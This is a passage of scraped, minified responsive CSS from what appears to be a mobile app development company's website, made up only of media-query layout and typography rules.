18px;font-weight: 500;color:#fff}h3.space-top{margin-top:45px;}p.main {text-align: center;color: #fff;font-size: 19px;font-weight: 300;}h5.cm-visible-lock.mobile {left: -60px;}._mobile_wrapper._door_open.cm_3 .portfolio-img img{width:250px !important}h3.black{color:#000}section.section.space2.text-center.partner-section {padding-bottom: 25px;}

--- FILE ---
content_type: text/css
request_url: https://www.brainmobi.com/css/responsive.min.css
body_size: 7254
content:
@media(max-width:1600px){.servives-col{min-height:315px}.section2 .left h2{font-size: 60px}.services .serv_box{margin: 25px 10px;padding: 4em 15px 0em}.cd-headline.rotate-3 b{top:-20%}.section2 .time_cols{margin: 20px 0px}.industries-col{width:95px}.main-slider .not-carousel .slide_image img.mobile{max-width:600px}.main-slider .not-carousel .slide_image img.circular {top: 7%;left: -2px;}.main-slider .not-carousel .slide_image img.cloud{top:66%}}@media(max-width:1500px){h5.cm-visible-lock.mobile {left: -45px;}.servives-col h3{font-size: 20px;padding: 0 21px;margin: 0 0 15px;}.section2 .left h2{top:18%}.section2 .right {padding: 55px 15px 0px 50px;}.section2 .left {padding: 55px 60px;}.services .serv_box{min-height:230px}.main-slider h1{font-size: 40px}.services .serv_box {margin: 15px 0px;}.main-slider{font-size: 18px;line-height: 35px;}.lets-meet-left .address{margin: 0px 20px}.main-slider .not-carousel .not-centered {top: 60%;transform: translateY(-60%);}._web_wrapper._door_closed .cm-visible-lock{left:-70px}._mobile_wrapper h2.cm-visible-lock{left: -45px}.brands .client_col{padding: 10px 0px}.industries-col{width:80px}.section2 .left a.btn {font-size: 18px;margin: 20px 0px 10px;}.section2 .left h3 {margin-bottom: 15px;font: 500 30px/1.45 Roboto,sans-serif;}.section2 p{margin: 10px 0px 20px}.main-slider .not-carousel .slide_image img.mobile {max-width: 520px;}.main-slider .not-carousel .slide_image img.circular {top: 9%;left: 0px;max-width: 50px;}.main-slider .not-carousel .slide_image img.block1,.main-slider .not-carousel .slide_image img.block2{max-width: 80px}.main-slider .not-carousel .slide_image img.cloud{max-width:85px;}.main-slider .not-carousel .slide_image img.card{max-width:100px}}@media(max-width:1420px){.cm-text {width: 100%;}}@media(max-width:1366px){.main-slider a.btn{margin-top:30px}.section2 .right {padding: 55px 15px 0px 40px;}.social ul li {margin: 35px 30px;}.cm-brainmobian-contact-us{padding-top: 0px}.services .serv_box{margin: 20px 0px}.section2,.section2 .text{font-size: 18px;}.section2 .left h2 {top: 30%;}.section2 .time_cols {margin: 22px 0px;}}@media(max-width:1280px){.section2 .time_cols .desc_time {margin-left: 30px;}.section2 .right {padding: 55px 15px 0px 30px;}.section2 .left {padding: 55px 30px;}.section2 .left h3 {font-size: 25px;margin-bottom: 20px;}.section2 .time_cols{margin: 18px 0px}.social ul li {margin: 35px 21px;}.nav>li>a {padding: 30px 23px;}.main-slider h1 {font-size: 30px;}.cd-headline.rotate-3 b {top: -15%;}.main-slider .not-carousel .slide_image img.mobile{max-width:480px}.main-slider .not-carousel .slide_image img.circular{max-width: 46px;}}@media(max-width:1200px){.top-head,.top-head.affix{padding: 0px 3em}.nav>li>a {padding: 17px 17px;font-size: 13px;}.top-head .header-nav .navbar-nav>li:last-child>a{padding: 12px 25px}.top-head .header-nav {margin: 15px 0px 0px;}.social ul li {margin: 35px 9px;}.main-slider {font-size: 15px;line-height: 32px;}.main-slider h1 {font-size: 30px;}.main-slider .not-carousel .slide_image .mob_img{display:block}.main-slider .not-carousel .slide_image .desk_img{display:none}}@media(max-width:992px) and (min-width:768px){.nav>li>a {padding: 15px 9px;font-size: 12px;}.top-head .header-nav .navbar-nav>li:last-child>a {padding: 10px 20px;}.top-head .header-nav {margin: 8px 0px 0px;}}@media(max-width:992px){.contact-text {padding: 18px 15px 20px;line-height: 50px;}.top-head .logo, .top-head.affix .logo2 {width: 175px;}.top-head, .top-head.affix {padding: 0px 2em;}.container {width: calc(100% - 15px);}.cm_contact-page-sec {margin-top: -122px;}.cd-headline.rotate-3 b {position: absolute;top: -18%;width: 100%;left: 0;right: 0;}.footer-wrapper h3, .footer-wrapper h4{margin-top: 20px}.footer .footer-top-wrapper h3 {font-size: 17px;margin-bottom: 15px;}.section2 .left h2 {top: 30%;position: static;transform: initial;font-size: 30px;margin-bottom: 10px;}.section2 .left {padding: 25px 15px;}.section2{font-size: 17px !important;}.section2 .left h3{font-size: 23px;margin-bottom: 0px;}.section2, .section2 .text {line-height: 30px;font-size: 16px;background:#f0f4f8}.section2 p {margin: 10px 0px 15px;}.section2 .left a.btn {font-size: 17px;padding: 10px 40px;margin: 15px 0px 10px;}.section2 .right {padding: 25px 15px 25px 20px;}.section2 .time_cols .image .blue_bg {height: 55px;width: 55px;padding: 7px 0px;}.section2 .time_cols {margin: 14px 0px;}.section2 .time_cols .desc_time {margin-left: 25px;}.section2 .numscroller, .section2 span.add,.footer-form h3{font-size: 30px}#section_4 .section{height:auto !important}h4.whitecolor{font-size: 16px;}.inner.text-left {text-align: center !important;}.portfolio-banner h2,h1.main{font-size: 20px}.portfolio-banner h1 {font-size: 40px;margin-bottom: 0px;}}@media(max-width:767px){.footer-form h3 {font-size: 18px !important;line-height: 25px;}.cm-main-form .svg{top:18px}.cm-main-form .svg.svg_file{top:1px !important}.footer-form.inner .container {width: 100%;}#fc_frame{display:none !important}.top-head, .top-head.affix {padding: 5px 1em;}.top-head .header-nav {float: none;}div#myNavbar {background: rgba(255,255,255,1);padding-bottom: 15px}.navbar-inverse .navbar-nav>li>a{color: #000}.top-head .header-nav .navbar-nav>li:last-child>a{width: calc(100% - 15px);margin: 0 auto;padding: 12px 10px;width: 240px;text-align: center;}.cm-bm-contact-wrap form{padding:20px 0px 0px !important}.cm-form-width{background:#fff}.cm-bm-contact-wrap form{margin-bottom: 0px}.top-head .logo, .top-head.affix .logo2 {position: absolute;z-index: 999;}.section2 .time_cols {margin: 20px 0px;width: 49%;}.services,.social,.footer-form{padding: 20px 0px}.brands{padding:20px 0px 0px}.services h2,.brands h3,.social h3{font-size:30px;margin-bottom: 0px}.brands p {font-size: 16px;width: 100%;margin-bottom: 20px;line-height: 26px;}.brands .client_row:before,.brands .client_row:after{display: none}#section_8{padding: 20px 0px 10%}#section_8 h3 {font-size: 30px;margin: 0px;}.social{font-size: 18px;}.footer-form label,select.form-control.arrow{font-size: 14px;}.footer-form .captcha .captcha-text {font-size: 14px;text-align: left;padding-right: 15px;padding-top: 5px;padding-left: 0px;}.footer-form .col-xs-12{padding: 0px}.footer{padding: 20px 0px 0px}.social ul li a span,.social,.footer-form{font-size: 14px;line-height: 25px;}.cm-main-form .btn-style.submit {font-size: 14px;padding: 10px 27px;}.dropdown-menu{padding:0px}li.dropdown ul.dropdown-menu.mini-full{width:100%;padding:0px 15px 0px 20px;}li.dropdown ul.dropdown-menu.mini-full .text-center{text-align:left;margin-bottom:0px}li.dropdown ul.dropdown-menu.mini-full .text-center a{font-size: 14px;}li a.dropdown-toggle:after {position: absolute;content: "";top: 22px;right: 15px;border: 7px solid #000;border-bottom: 7px solid transparent;border-left: 7px solid transparent;border-right: 7px solid transparent;}.nav>li>a{padding:12px 17px;}.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover{color:#000}#footer{padding:25px 0px}.main-slider .not-carousel{min-height: auto;height: auto}.main-slider .not-carousel .not-centered {top: 0%;transform: translateY(0%);width: 100%;text-align: center;margin-top: 125px;}.main-slider .not-carousel .slide_image {top: 0;transform: translateY(0%);z-index: 50;float: none;text-align: center;margin: 20px 0px;}.main-slider a.btn{margin-top: 10px;margin-bottom: 0px;font-size: 14px;padding: 11px 25px;}.main-slider .not-carousel .slide_image img {width: 60%;}.cd-headline.rotate-3 b{top:-25%}}@media(max-width:640px){.cm-btns a{margin:20px 0px;display: block}.cm-btns a.spacing{margin: 0px}.social ul li a i.fa {padding: 20px 0px;height: 70px;width: 70px;font-size: 30px;margin-bottom: 10px;}.social ul li{margin: 15px 0px;width: 49%;}.cd-headline.rotate-3 b{top:-21%}}@media(max-width:480px){.section2 .time_cols{width:100%}.services h2,.brands h3,#section_8 h3,.social h3,.main-slider h1{font-size:25px;line-height: 35px;}#section_8 .cm-get-height{padding-top:25px}.footer-form label span{display: none;}.cd-headline.rotate-3 b{top:-16%}.main-slider {font-size: 14px;line-height: 30px;}.main-slider .not-carousel .slide_image img {width: 90%;}}@media(max-width:380px){.main-slider h1{font-size:22px}}@media(max-width:1366px){a.btn.btn-footer{font-size: 15px;}.industries-col .small-title a:after {width: initial;height: auto;}.industries-col{width:20%;height:auto;margin-bottom:40px;margin-right:0 }.industries-col .small-title,.industries-col span{position:static }.industries-col .small-title{display:inline-block }.industries-col:nth-child(even){margin-top:0 }.industries-col:nth-child(even) .small-title{margin-bottom:15px }.industries-col:before,.industries-col:after, .industries-col:before{display: none}}@media (min-width:1320px){.portfolio-content .container{width:1234px }}@media (min-width:768px){.best-development-right,.right-col{float:right }.apply-popup .modal-content{width:663px }.container-full .container{width:100% }.right-col{padding-right:0 }.right-col .best-development-right{padding-left:0;padding-top:0;float:right }.left-col{left:calc(50% - 600px) }#womens-day .modal-dialog{width:770px }}@media (max-width:1197px){.client-testimonial:after,.industries-col:after,.industries-col:before,.nav--home-projects{display:none }.portfolio-left .top-row h4{font-size:25px }.portfolio-right{width:270px;right:40px }.awards-col img{width:100px;height:auto }.ftr-left-col .social a{margin-right:12px }.heroSlider .owl-dots{margin-left:-60px }.bake-apps-col{padding-left:15px;padding-right:15px }.recognised-content{padding:0 }.moderntechnologies-table td{padding:15px 0 }.best-company-table .row-shaprater .best-company-col,.best-company-table td{padding-left:10px;padding-right:10px }.best-development-right.best-development-right img{width:100%;height:auto }.womens-left{width:619px }.interview-desk .interview-cnt{width:357px;padding-right:15px }.interview-desk img{margin-right:20px }.interview-desk .interview-info{margin-top:10px }.womens-box{width:300px }}@media (max-width:1130px){.box2 .video iframe,.cloud-development-col .services-col,.copyright,.good-firms-right img{width:100% }.cloud-development-col:before{display:none }.mobile-nav{display:block }#main-nav .main-list,.portfolio-sec{display:none }.creating-next h3{font-size:17px;margin:12px 0 0 }.title{padding:0;margin-top:0 }.middile-content-inside{padding-top:0 }.portfolio-sec.mobileslide-section,.portfolio-sec.mobileslide-section .mobileslide{display:block }.main-content .footer,.portfolio-sec.mobileslide-section{display:block;padding:0 }.section{padding:35px 0 0px }#section_4 .section{padding:0px}.fp-tableCell,.section{height:auto!important }.section.we-creat,.section.we-creat .fp-tableCell{height:500px!important }.owl-nav div.owl-prev{margin-left:-15px }.owl-nav div.owl-next{margin-right:-15px }.good-firms-left h2{font-size:20px }.good-firms-left h1{font-size:24px;margin-bottom:15px }.good-firms p{font-size:16px;line-height:28px }.box2 .video iframe{height:auto }.box2 h3{font-size:17px }.box2 blockquote{line-height:22px;padding:23px 0 }.box2 blockquote:after,.box2 blockquote:before{font-size:22px }.banner h1,.we-creat h1{font-size:40px }.we-creat h1{margin-top:-130px }.main-content .footer{height:auto!important;width:100%;float:left;padding-top:0!important }.scroll-down{display:none }.ftr-flag a,.know-btn,.widget-social a{display:inline-block }.copyright{position:relative;height:45px;float:left;margin-top:20px }.section.footer{padding-top:40px;padding-bottom:0 }.section.banner{height:auto !important;padding-top: 70px;padding-bottom: 30px }.banner h1{font-size:20px;line-height:30px }.banner p{font-size:15px }.banner .banner-inside{padding-top:70px }.banner .banner-inside img{width:88% }.section.banner.portfolio-b{height:auto!important;padding:0 }.contact-form{width:100% }.section.banner.womensday{height:550px!important }.womens-banner-cnt .womens-title sup{font-size:160px;left:-107px }.womens-banner-cnt .womens-title{font-size:60px }.womens-banner-cnt{margin-left:300px }.section.contact-bottom-row{padding:0 }.ftr-left{padding-bottom:50px }.ftr-flag,.ftr-left,.ftr-right{text-align:center }.ftr-flag a{float:none }.ftr-right.pull-right{float:none!important }.ftr-title:after{left:0;right:0;margin:auto }.widget-social a{float:none }.ftr-right{padding-top:40px }.servives-col h4{font-size:16px;margin-bottom:10px }.web-col img{width:100%;height:auto }.servives-row h3,.wearable-blog h3{padding-bottom:40px }.development-left,.development-right{width:100%;float:left;text-align:center }.country-mobile-screens{display:inline-block;padding-top:30px;margin-bottom:-6px }.development-company{padding-bottom:0 }.partner-section .title{margin-bottom:50px }.lets-meet{width:100%;margin:-146px auto auto }.ftr-left-col{padding-left:0 }.our-experience{padding:0 }.dotnet-col-inside{padding:0 20px }.mobile-menu ul li.full-menu>ul>li>a img,.mobile-menu ul ul li.btn-col,.mobile-menu ul.main-list>li.full-menu>ul.megamenu ul{display:none }}@media (max-width:1024px){.android-row .image2,.image,.servives-cnt,.servives-cnt h3{text-align:center }.good-firms-left,.good-firms-right{text-align:center;margin:0;padding:0 }.good-firms-right img{width:auto }a.btn-more{display:inline-block;float:none }.good-firms-left{margin-top:40px }.ftr-address{margin:0 }.owl-nav div.owl-prev{margin-left:10px }.owl-nav div.owl-next{margin-right:10px }.box2{margin:30px }.feature-content .row{margin-right:-8px;margin-left:-8px }.col{padding:0 7.5px }.feature-content{margin-top:35px }.image{margin-bottom:15px }.copyright{position:static;margin-top:40px }.contact-top:before{display:none }.box3{margin-bottom:40px }.pink-strip{line-height:40px;font-size:30px }.contact-left,.contact-right{padding:40px 30px;flex:0 0 50%;width:50% }.contact-bottom-row{display:block }.creating-next h3 br,.flex-direction-nav{display:none }.development-bottom{width:100% }.creating-col{width:138px }.brand-sec,.clients-row,.country-feature,.iot-technology,.socials-row{width:100% }.owl-controls{bottom:0 }.text{padding:0 }.servives-col{margin-bottom:15px;min-height:auto }.servives-col h4{font-size:25px;margin-bottom:10px }.image{padding-top:30px }.ar-list,.benefits-content,.challenging-col,.looking-tab,.row-inside{padding:0 }.android-row .android-img{margin-bottom:0 }.android-row .servives-cnt{text-align:left }.ar-list{margin:0 }.partner-col{padding-bottom:20px }.copyright{text-align:center;height:auto;line-height:22px;padding:20px 0 }.copyright .pull-left,.social.pull-right{float:none!important }.best-company-table .row-shaprater img,.info-col p,.info-col span,.lets-meet-right{float:none }.social.pull-right{display:inline-block;margin-top:15px }.lets-meet-left .address{margin:0 7px }.lets-meet-right{width:85%;margin:auto }.bottom-space{margin-bottom:0px }a.view-less i{top:-10px }.info-col{margin-right:0;width:50%!important;text-align:center;margin-bottom:40px }.info-col p{text-align:left;display:inline-block }.country-feature{margin:-111px auto 60px }.best-company-table .best-company-col{text-align:center }.best-company-table .best-company-col img{width:50px;height:auto }.best-company-table p{width:100%;font-size:13px;margin-top:0 }.best-company-table p strong{font-size:15px }.best-development-right.best-development-right{float:none;display:inline-block;margin:0;width:100%;padding:0 100px }.womens-left,.womens-right{width:100% }.womens-box{width:47% }.fb_iframe_widget,.fb_iframe_widget iframe,.fb_iframe_widget span{width:100%!important }.womens-disc.text{padding:0 }.section.banner.womensday{height:550px!important }.womens-banner-cnt .womens-title sup{font-size:160px;left:-107px }.womens-banner-cnt .womens-title{font-size:60px }.womens-banner-cnt{margin-left:130px;width:386px }.interview-desk .interview-cnt{width:456px }.container-full .container .left-col{left:0;width:100%;padding:0 50px }.container-full .container .right-col{left:0;width:100%;padding:0 }.container-full .container .best-development-right{float:right;padding:0 }.container-full .container .best-development-right img{width:auto }}@media (max-width:991px){.mobile,.portfolio-left,.project-clip{position:static }.navbar-default.custom-nav .navbar-nav>li{margin-right:15px }.ftr-widget{min-height:110px }.ftr-left-col .social a:nth-child(3){margin-right:12px }.about-text p{text-align:left }.get-in-touch-cnt{width:80% }.get-touch-in{padding:50px 60px }.testimonial-slide{float:none;margin:auto }.testimonial-video{margin-top:40px;text-align:center }.portfolio-left{width:100%;margin-top:100px }.mobile{margin:auto;webkit-transform:translate(0,2%);-ms-transform:translate(0,2%);transform:translate(0,2%);width:226px }.portfolio-right{position:static;width:100%;float:left;margin-top:40px }.mobile img{width:100%;height:auto }.mobile-video{width:190px;top:61px;left:18px }.home-portfolio{padding:0 0 100px;width:100%;float:left }.about-text{margin-top:30px }.serv-box-in{min-height:auto }.serv-box:nth-child(2n+2){padding-left:0 }.rating-row{width:100% }.awards-col{margin:auto;float:none }.rating-info{width:100%;margin:20px 0;padding:10px 50px }.rating-info:before{left:0 }.rating-info:after{right:0 }.bake-apps-col,.blog-content .blog-col{margin-bottom:30px }.best-company-left{padding-bottom:70px;width:100%;float:left }.serv-box{padding:0 15px!important }.serv-box-in:hover:before{width:100% }.serv-box-in:hover .text{transform:translateX(17px) }.mobile-right-img img{width:100%;height:auto }.ios-game-development .development-services-content{padding:0 }}@media (max-width:767px){fc-widget-normal{display: none}.top-head .header-nav .navbar-nav>li:last-child {margin: 10px 0px 0px;}li.dropdown ul.dropdown-menu.mini-full.transform li ul {margin-top: 0px;padding-left: 25px;padding-bottom: 10px;}li.dropdown ul.dropdown-menu.mini-full li a.bold {font-size: 14px;padding: 7px 7px 0px;}li.dropdown ul.dropdown-menu.mini-full.transform {width: calc(100% - 0%);}.navbar-inverse .navbar-nav.main-list>.open:hover>a, .navbar-inverse .navbar-nav>li.active>a.arrow:hover, .navbar-inverse .navbar-nav>li:hover a{color:#000 !important}.top-head .header-nav .navbar-nav>li.dropdown:hover>a:before, .top-head .header-nav .navbar-nav>li>a:hover:before, .navbar-inverse .navbar-nav>li.active>a:after {width: 0;background: transparent;left: inherit;right: 15px;}.section.banner h2 {font-size: 30px;margin-top: 0px;margin-bottom: 5px;}.copyright,.overview-img{text-align:center }.ftr-nav,.overview-col{padding:0 }.Career-form,.contact-left,.contact-right,.overview-img,.socials-row{width:100% }.ftr-widget,.serv-box-in{min-height:auto }.interview-desk,.interview-desk img{border-radius:0 }.box{margin-bottom:30px }.ftr-nav{float:none;display:inline-block;margin-top:10px }.ftr-widget{margin-bottom:20px }.footer h4{margin-bottom:10px }.title{font-size:23px }.everywhere .title{margin-bottom:40px }#main-nav .navbar-toggle{display:none }.mobileslide-section .mobileslide-cnt{margin-top:-130px }.mobileslide-section .mobileslide-cnt p{margin-bottom:20px }.main-content .middile-content,.main-content .middile-content-inside{display:block }.we-creat h1{margin-top:110px }.lets-talk2,.main-content .lets-talk2{height:215px!important }.about-nav-wrap ul li a{padding:25px 10px }.banner h1{margin-top:60px }.contact-form{padding-top:15px }.divider{margin-bottom:15px }#loader{display:none!important }.socials-inside{margin-left:0 }.socials-row .social{display:inline-block;float:none;margin:0 10px 20px }.contact-left{flex:0 0 50% }.section.we-creat,.section.we-creat .fp-tableCell{height:370px!important }.we-creat h1 div{width:100%;font-size:40px }.creating-col{width:138px;margin:0 10px }.brand-sec .col-md-3:nth-child(2n+1) .brand,.count-row .col-md-3:nth-child(2n+1) .count-col{float:right }.brand-sec .col-md-3:nth-child(2n+2) .brand,.count-row .col-md-3:nth-child(2n+2) .count-col,.expertise-col:nth-child(2n+2) div{float:left }.count-row .count-col{margin-bottom:20px;width:174px }.expertise-col:nth-child(2n+1) div{text-align:left }.count-col{padding:0 }.deve-col{margin-bottom:20px }.text h1{font-size:30px }.expertise-col{float:left;padding:0 15px }.expertise-col:nth-child(5n+1){clear:none }.expertise-col div{width:150px }.watch-col{height:150px }.watch-col:nth-child(2n+1){text-align:right }.watch-col:nth-child(2n+2){text-align:left }.dotnet-col,.web-col{text-align:center }.web-col{padding-bottom:20px }.web-col img{width:auto }.customer-experience{padding:0 }.watch-row{padding:50px 0 }.challenging-col{margin-bottom:50px;height:150px }.challenging-col span{padding-bottom:0 }.steps .steps-col{width:100% }.steps-inside{width:65% }.country-mobile-screens img{max-width:70%;display:inline-block }.our-work-col{width:50% }.country-feature table thead td{font-size:15px }.country-feature table td:nth-child(1){padding-left:10px;padding-right:10px }.country-mobile-screens{margin-bottom:0 }.app-development-section .title{margin-bottom:50px }.get-in-touch-cnt{width:90% }.hero-slider-item .slide-caption,.rating-head,.testimonial-video iframe,.video iframe{width:100% }.get-touch-in{padding:30px }.hero-slider-item h1{font-size:28px }.navbar-default.custom-nav .navbar-nav>li{margin-right:0 }.navbar-default.custom-nav .navbar-collapse{background-color:#fff }.navbar-default.custom-nav .navbar-nav>li a{color:#000 }.navbar-default.custom-nav .navbar-nav>li.contact a{color:#fff }.custom-nav.navbar-default .navbar-nav>.active>a,.custom-nav.navbar-default .navbar-nav>.active>a:focus,.custom-nav.navbar-default .navbar-nav>.active>a:hover{color:#000 }.serv-box,.serv-box:nth-child(2n+2){padding:0 15px;margin-bottom:0 }.ftr-left-col{padding-left:0 }.lets-meet-left .address{width:165px }.apply-popup .modal-content{width:90%;margin:20px auto }.apply-popup .popup{width:90% }.country-feature{margin:-101px auto 60px }.hidden-content{padding-bottom:0 }.technologies-col img{width:60% }.best-company-content,.php-expertise{overflow:auto }.best-company-table,.php-expertise table{width:720px }.cloud-development-col .services-col,.container-full .container .best-development-right img,.development-services2 .col-md-3,.devops-development-services .cloud-development-col,.interview-desk,.interview-desk img,.mobile-right-img img,.services-col,.womens-banner-cnt{width:100% }.services.section .blog-content{padding-left:0;padding-right:0 }h2{font-size:22px }.development-services-content .row:last-child .services-col{padding-bottom:50px }.dotnet-col .dotnet-col-inside,.dotnet-col .feature-col,.dotnet-col:first-child .dotnet-col-inside{float:none;display:inline-block }.dotnet-col .dotnet-col-inside{padding-bottom:20px }.mobile-right-img{padding:0 150px;margin-top:30px }.mobile-right-img img{height:auto }.section.banner.womensday{height:450px!important }.womens-banner-cnt{margin-left:0;margin-top:75px;padding-left:105px;box-sizing:border-box }.womens-banner-cnt .womens-title sup{font-size:109px;left:-87px }.womens-banner-cnt .womens-title{font-size:40px }.interview-desk .interview-cnt{width:100%;padding:20px }.interview-desk{height:auto;float:left }#womens-day .modal-dialog{width:420px;margin:80px auto }#womens-day .modal-dialog img{width:100%;height:auto }#womens-day .modal-dialog .know-more{bottom:20px;left:94px;width:77px;height:19px }}@media (max-width:480px){.text h2.text-left,.space-bottom{margin-bottom: 5px;padding-bottom: 0px}.comman, .text h1, .text h2, .topandroid{margin: 0 0 10px}.best-company-left{padding-bottom: 30px}.mobileslide-section .mobileslide-cnt h1{margin-bottom:7px;font-size:20px }.mobileslide-section .mobileslide-cnt{margin-top:-115px }.mobileslide-section .mobileslide-cnt p{margin-bottom:10px }.mobileslide-section .owl-controls{height:30px }.mobileslide-section .mobileslide-cnt a.case-btn{width:120px;height:33px;line-height:32px }.good-firms-right img{width:80% }.ftr-nav li{padding-right:5px;margin-right:5px }.ftr-nav li a{font-size:13px }.ftr-nav li:after{top:2px }.main-content .lets-talk2{height:250px!important }.mobileslide-section .owl-item img{height:330px }.banner h1,.we-creat h1{font-size:25px }.section.we-creat,.section.we-creat .fp-tableCell{height:330px!important }.we-creat h1{margin-top:80px }.overview-img img{width:70% }.lets-talk2 h3{font-size:20px }.teem-col{height:310px }.file-upload span{width:80% }.send-btn{width:117px }.socials-row{width:100% }.pink-strip{line-height:normal;font-size:22px }.captext{margin-left:0 }.ftr-logo img{width:200px }.we-creat h1 div{font-size:30px }.creating-col{height:auto }.pic-section .pic-col,.pic-section .pic-col:last-child{width:100%;height:217px }.pic-section{height:auto }.count-col p{font-size:40px }.count-row .count-col{font-size:15px;width:130px }.owl-controls{bottom:30px }.brand-sec .brand{width:100%;height:auto }.text h1{font-size:20px }.overview-col p,.text p{font-size:15px;line-height:26px }.servives-col h4{font-size:17px;line-height:22px }.wearable-blog h3{padding-bottom:40px;font-size:22px }.expertise-col div{width:102px }.image2{text-align:center }.image2 img{width:80% }.servives-cnt p{font-size:17px;line-height:24px }.servives-row h3{padding-bottom:20px;margin-bottom:25px;font-size:22px }.android-list{margin:0;padding:0 }.android-list li,.ar-list li{font-size:15px }.android-list li:before,.ar-list li:before{top:8px;width:8px;height:8px }.android-row .image2 .android-img{width:50% }.text h2{font-size:22px }.pink-btn{width:140px;margin:0 2px!important;font-size:12px }.desktop{width:70%;height:auto }.impressed-row h2{margin-bottom:20px;font-size:20px }.amazing .benefits-col{height:200px;margin-bottom:0 }.looking-tab .panel-title{font-size:16px }.ftr-middle .email{margin:5px 0 }.ftr-middle .email,.ftr-middle .number{display:block }.ftr-middle .shaprater{display:none }.country-feature table{font-size:12px }.country-feature table thead td{font-size:13px }.steps .steps-row:nth-child(even) .steps-inside,.steps-inside{width:100%;padding-top:15px;float:left;text-align:center }.steps .steps-col img,.steps .steps-row:nth-child(even) img{float:none;display:inline-block }.steps .steps-col,.steps .steps-row:nth-child(even) .steps-col{text-align:center;padding-left:15px;padding-right:15px }.partner-conetnt{padding:0 }.lets-meet-right span.form-control{width:66% }.captcha-right{width:100% }.captcha-right .form-control{width:72px }.box3{margin-bottom:20px }.box3 .icon img{width:100px;height:auto }.box3 h3{margin-bottom:0;font-size:15px }.contact-page .section.banner{height:130px!important }.contact-page .banner h1,.contact-page .contact-top,.contact-page .contact-top-outside,.info-nav{display:none }.testimonial-slide{width:256px;padding:0;margin:30px auto auto;float:none }h2{font-size:26px }.client-testimonial h2{margin-bottom:30px }.view-all{position:static;float:right }.info-col{width:100%!important }.lets-meet-left .address{width:100% }.btn-style.submit{width:auto }.lets-meet-right{padding:35px 15px }.lets-meet-left h3{line-height:28px }.country-feature{margin:-116px auto 60px }.hero-slider-item h2{font-size:30px }.moderntechnologies-content{overflow:auto }.moderntechnologies-table{width:500px }.industries-content{text-align:center }.industries-content .industries-col{float:none;display:inline-block }.development-services-content{padding:0 }.best-development-right.best-development-right{padding:0 50px }.cross-platform .services-col img{width:100%;height:auto }.industries-col{width:49% }.container-full .container .best-development-right img{width:100% }.container-full .container .right-col{padding-right:0 }#womens-day .modal-dialog{width:320px }#womens-day .modal-dialog img{width:100%;height:auto }#womens-day .modal-dialog .know-more{bottom:16px;left:72px;width:59px;height:13px }}@media (max-width:320px){.portfolio-left .top-row h4{font-size:18px }.portfolio-left .top-row h4:before{width:100px }.cross-platform .services-col img{width:100%;height:auto }.best-development-right.best-development-right{padding:0 }.deve-col{height:100px }.brand-sec .brand img,.web-col img{width:100% }}@media (max-width:1024px){.step-content h1{font-size:27px;line-height:37px;margin-bottom:8px }}@media (max-width:970px){.step-content h1{font-size:22px;line-height:30px;margin-bottom:5px;margin-top:7px }.step-content ul li{font-size:17px;line-height:31px }}@media (max-width:767px){.step-content,.steps{padding-left:48px;padding-right:48px }.steps{margin-top:40px }.blog-content{margin:31px auto 0;padding-right:61px;padding-bottom:40px;padding-left:59px }.blog-image img{margin:0 auto;width:100% }.blog-text h2{width:100% }.info-nav,.cloud-development-col:before{display:none }.womens-cnt{margin:0 }.womens-box{margin:0 0 20px;width:100% }h2.padd-b4{padding-bottom: 20px}.servives-col{margin: 20px 0px 30px}.padd-b5{padding-bottom: 30px}}@media(max-width:1199px){.php-expertise .col-md-4{min-height:290px }}@media(max-width:991px){.cm_border_r,.cm_border_t{border:0 }.php-expertise .col-md-4{border-bottom:#e1e1e1 solid 1px }.php-expertise .col-md-4:last-child{border-bottom:0 }.php-expertise .col-md-4,.php-expertise ul{min-height:1px }}@media(max-width:1280px){.footer-form h3{font-size:25px}.contact-text{font-size:15px;}a.btn.btn-discuss {font-size: 15px;padding: 9px 20px;}.servives-col p {font-size: 14px;    padding: 0 15px;}.count-col p {font-size: 36px;    padding-bottom: 10px;}.brand-numberscroller {padding-bottom: 35px;padding-top: 10px;}.count-col {font-size: 16px;padding: 0 0px;}.cm-our-team-wrapper .exp-title{font-size: 16px;}.cm-our-team-wrapper .exp-sub-title{font-size: 13px;}.cm-our-team-wrapper .media-body{padding-left: 5px;}.lets-meet-left .address {margin: 0px 10px;}}@media(max-width:1200px){.cm_industries ul li a,.cm_industries ul li a{font-size: 15px;}.lets-meet-left .address {margin: 0px 4px;}}@media(max-width:1366px){li.dropdown ul.dropdown-menu.mini-full li a{padding: 7px 5px}._web_wrapper._door_closed .cm-visible-lock {left: -70px;}._mobile_wrapper h2.cm-visible-lock {left: -43px;}.benefits-content{padding:0px}}@media(max-width:992px){.footer-wrapper{padding: 0px}ul.cm-address{margin-bottom: 0px}ul.cm-address li{margin-right: 3%}.cm-address li span{font-size: 15px;}.cm-contact-sidebar {padding-top: 35px;padding-bottom: 1px;min-height: initial }.cm-bm-contact-wrap form {padding: 20px 20px 0;}.mobile_web_wraper .owl-dots {bottom: -10px;}.door_inner_contant p,.door_inner_contant ul li {font-size: 15px;line-height: 25px;}.door_inner_contant ul li:before{top:8px}.copyright-wrapper{padding: 20px 0px 5px}.banner p{font-size: 15px;}.padd-b {padding-bottom: 30px;}.padd-t {padding-top: 30px;}.feature-content {margin-top: 20px;}.text{padding: 0px}.looking-tab{padding: 0px}}@media(max-width:767px){#section_7 .title-Wrapper h3{font-size: 30px;margin-bottom: 20px}#section_7{padding:20px 0px 0px}.door-inner-title h3 {font-size: 30px;margin-bottom: 15px;}.cm-main-form .form-control, .cm-main-form textarea{font-size: 14px;}.cm_industries ul li a, .cm_industries ul li a{font-size: 14px;}section{padding: 0px}._mobile_wrapper, ._web_wrapper {padding: 30px 15px 35px;}.overview-col {padding: 0 15px;}.impressed-row,.space,.padding3{padding: 20px 0px}.text h2 {font-size: 20px;padding-top: 0px;}.servives-row h3, .wearable-blog h3{font-size: 19px;}.benefits h3,.development-services2 .development-services-content {margin: 0 0 20px;}.challenging-col {padding: 0 10px;}.challenging-col p {font-size: 12px;line-height: 26px;}.cm_industries h3{padding-right: 0%}.looking-tab .panel-title{font-size: 15px;}.looking-tab .panel-default>.panel-heading a{padding: 16px 10px}.banner h1{font-size: 25px;}.lets-meet-left{margin:20px 0px !important}._portfolio.hometurph .img-fluid,.hisaab .colmd5 img{max-width: 100% !important}.lets-meet-left h3 {font-size: 15px;margin-bottom: 10px;line-height: 28px;}.lets-meet-left .address{display: block !important;margin:10px 0px !important}.lets-meet-left .address p{font-size: 14px !important;}.best-company-content, .php-expertise {overflow: auto;}.best-company-table, .php-expertise table {width: 720px;}}@media(max-width:580px){._mobile_wrapper._door_open.cm_3 